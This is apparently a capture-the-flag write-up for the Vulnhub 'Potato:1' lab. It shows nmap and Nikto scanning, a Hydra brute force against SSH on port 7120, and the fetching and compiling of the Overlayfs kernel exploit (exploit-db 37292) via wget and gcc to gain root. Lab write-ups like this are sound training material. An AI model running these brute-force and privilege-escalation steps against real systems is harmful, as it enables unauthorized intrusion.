Hello, Infosec Community !!
Today let’s crack the Potato:1 Machine from Vulnhub.
You can download the machine from here; ( https://www.vulnhub.com/entry/potato-1,529/ )
Description
- Difficulty: Easy to Medium
- Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).
We are going to follow the PTES Standards for cracking the machine.
So, let’s start with gather information about the machine.
First find out the IP address assigned to the vulnerable machine.
NetDiscover Tool
It is an ARP scanner used to identify live hosts in a network.
This comes under Information Gathering
kali@kali:~$ sudo netdiscover
 As I found the IP address of the machine next,
As I found the IP address of the machine next,
I am going to do a NMAP scan and find out the service and ports open in the machine.
Nmap scan is also a part of Information Gathering.
kali@kali:~$ sudo nmap -sSV -vv -sC -T4 -p- 192.168.70.130

I have done a full port scan and found out that the machine has only 2 open ports 80 & 7120.
As I opened the port 80 in the browser, I did not find out anything curious. So, I moved on to the next port that is 7120 with SSH service open.
Now let’s try to find vulnerabilities in the host. This method is known as Vulnerability analysis according to PTES.
I opened the Nikto tool and ran a quick scan on the target IP address.
kali@kali:~$ nikto -h 192.168.70.130

No luck !! I did not find any vulnerability. So, let’s try to bruteforce the SSH service in port 7120.
To bruteforce and crack the SSH credentials I used the powerful tool called THC-Hydra.
kali@kali:~$ hydra -s 7120 -l potato -P /home/kali/Desktop/passlist.txt ssh://192.168.70.130

As you can see in the image above, I used the login username as root and was failing consecutively.
Then I remember the hint which was given in the machine description.

So, I used the name potato instead of root and BOOM !! I got the password.
And to be mentioned, I did not use Rockyou password list which is by default available in Kali machine.
Instead I used the https://github.com/danielmiessler/SecLists/blob/master/Passwords/Common-Credentials/10-million-password-list-top-1000000.txt
Now I got the SSH username and password to login to the vulnerable machine.
kali@kali:~$ ssh potato@192.168.70.130 -p 7120

Here I have limited access. Also, I found out that the system runs in Linux Ubuntu version 3.13.0.24 generic.
Let us do the Exploitation part as mentioned in PTES
I did a quick search in google and exploitdb. Got it !! I found this exploit Overlayfs. It is a Local Privilege escalation exploit which affects few versions of ubuntu. You can find the exploit code here https://www.exploit-db.com/exploits/37292
I downloaded the file and saved it as 37292.c as we are going to compile the exploit code in gcc.
Here I used SimpleHTTPserver to create a quick web server to host the exploit code.
kali@kali:~/Desktop$ sudo python -m SimpleHTTPServer 80

In a new terminal I used wget tool to host this exploit code into the web server.
kali@kali:~/Desktop$ wget http://192.168.70.130:80/37292.c
Now going to the Final stage !!
Lets download the exploit code to the target machine.
Use the same wget command to download the file from the web server. But before that change directory to /tmp
potato@ubuntu:~$ cd /tmp

Now download the file and check if it is there using the ls command.
Compile the exploit code using gcc.
Here I am exploiting the Vulnerability we found.
potato@ubuntu:/tmp$ gcc 37292.c -o 37292
The exploit code is successfully executed. Now will check for the permission I have.
I got the root permission and now can execute any commands.
So now let’s find the hidden flag. Change the directory to /root
Just use the ls commands to see what all the files are available in the /root folder.
Here I found the proof.txt in which is the Flag.

Found the Flag Proof.txt